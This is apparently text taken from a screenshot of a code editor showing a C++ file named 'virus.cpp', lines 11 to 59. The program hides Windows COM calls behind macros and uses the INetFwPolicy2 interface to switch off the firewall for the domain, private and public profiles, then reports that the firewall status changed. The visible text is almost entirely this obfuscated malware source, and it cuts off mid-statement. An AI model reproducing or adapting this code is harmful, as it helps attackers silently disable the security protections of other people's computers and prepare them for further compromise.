 File Edit Selection View Go Run Terminal Help
Search
Welcome
virus.cpp
C: > Users > User > Desktop > virus.cpp > _OBFUSCATE_2
11 #define OBFUSCATE(x) CONCAT(_OBFUSCATE_, x)
12 #define _OBFUSCATE_0 CoInitializeEx
13 #define _OBFUSCATE_1 FAILED
14 #define _OBFUSCATE_2 std::cout
15 #define _OBFUSCATE_3 "<< std::endl"
16 #define _OBFUSCATE_4 INetFwPolicy2
17 #define _OBFUSCATE_5 CoCreateInstance
18 #define _OBFUSCATE_6 __uuidof
19 #define _OBFUSCATE_7 NULL
20 #define _OBFUSCATE_8 CLSCTX_INPROC_SERVER
21 #define _OBFUSCATE_9 put_FirewallEnabled
22 #define _OBFUSCATE_10 NET_FW_PROFILE2_DOMAIN
23 #define _OBFUSCATE_11 FALSE
24 #define _OBFUSCATE_12 CoUninitialize
25
26 char obfuscatedError[] = { 'E', 'r', 'r', 'o', 'r', ':', ' ', 0 };
27
28 int main() {
29 HRESULT CONCAT(hr, _) = OBFUSCATE(0)(0, COINIT_APARTMENTTHREADED);
30 if (OBFUSCATE(1)(CONCAT(hr, _))) {
31 OBFUSCATE(2) << obfuscatedError << CONCAT(hr, _) << STRINGIFY(OBFUSCATE(3));
32 return CONCAT(hr, _);
33 }
34
35 OBFUSCATE(4)* CONCAT(pNetFwPolicy2, _) = OBFUSCATE(7);
36 CONCAT(hr, _) = OBFUSCATE(5)(OBFUSCATE(6)(NetFwPolicy2), OBFUSCATE(7), OBFUSCATE(8), OBFUSCATE(6)(OBFUSCATE(4)), (void**)&CONCAT(pNetFwPolicy2, _));
37
38 if (OBFUSCATE(1)(CONCAT(hr, _))) {
39 OBFUSCATE(2) << obfuscatedError << CONCAT(hr, _) << STRINGIFY(OBFUSCATE(3));
40 OBFUSCATE(12)();
41 return CONCAT(hr, _);
42 }
43
44 CONCAT(hr, _) = CONCAT(pNetFwPolicy2, _)->OBFUSCATE(9)(OBFUSCATE(10), OBFUSCATE(11));
45 CONCAT(hr, _) = CONCAT(pNetFwPolicy2, _)->OBFUSCATE(9)(NET_FW_PROFILE2_PRIVATE, OBFUSCATE(11));
46 CONCAT(hr, _) = CONCAT(pNetFwPolicy2, _)->OBFUSCATE(9)(NET_FW_PROFILE2_PUBLIC, OBFUSCATE(11));
47
48 if (OBFUSCATE(1)(CONCAT(hr, _))) {
49 OBFUSCATE(2) << obfuscatedError << CONCAT(hr, _) << STRINGIFY(OBFUSCATE(3));
50 }
51 else {
52 OBFUSCATE(2) << "Firewall status changed." << STRINGIFY(OBFUSCATE(3));
53 }
54
55 if (CONCAT(pNetFwPolicy2, _) != OBFUSCATE(7)) {
56 CONCAT(pNetFwPolicy2, _)->Release();
57 }
58
59 OBFUSCATE(12)()